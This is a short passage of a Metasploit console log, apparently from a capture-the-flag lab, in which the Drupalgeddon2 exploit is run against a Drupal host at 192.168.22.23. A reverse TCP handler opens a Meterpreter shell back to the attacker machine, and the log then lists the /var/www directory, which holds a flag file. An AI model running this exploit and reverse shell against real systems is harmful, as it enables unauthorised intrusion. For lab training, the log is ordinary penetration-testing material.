 RHOSTS => 192.168.22.23
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.22.46:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.22.23
[*] Meterpreter session 1 opened (192.168.22.46:4444 -> 192.168.22.23:57929 ) at 2022-02-27 16:05:52 +0800
Trash AntSword Wail_passwd.txt 33.jpg
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2013-11-21 04:45:59 +0800 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-21 04:45:59 +0800 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-21 04:45:59 +0800 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-21 04:45:59 +0800 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-21 04:45:59 +0800 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2013-11-21 04:45:59 +0800 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2013-11-21 04:45:59 +0800 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2013-11-01 18:14:15 +0800 LICENSE.txt
100644/rw-r--r-- 8191 fil 2013-11-21 04:45:59 +0800 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2013-11-21 04:45:59 +0800 README.txt
100644/rw-r--r-- 9642 fil 2013-11-21 04:45:59 +0800 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2013-11-21 04:45:59 +0800 authorize.php
100644/rw-r--r-- 720 fil 2013-11-21 04:45:59 +0800 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 21:20:46 +0800 flag1.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 includes
100644/rw-r--r-- 529 fil 2013-11-21 04:45:59 +0800 index.php